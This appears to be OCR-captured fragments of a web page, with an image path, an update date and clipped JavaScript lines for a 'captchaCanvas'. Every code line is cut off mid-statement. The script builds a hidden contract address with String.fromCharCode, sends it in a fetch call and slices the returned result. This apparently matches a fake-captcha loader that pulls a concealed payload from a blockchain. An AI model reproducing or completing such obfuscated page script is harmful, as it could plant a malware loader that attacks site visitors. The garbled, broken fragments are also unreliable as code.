
⏰ Updated on: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin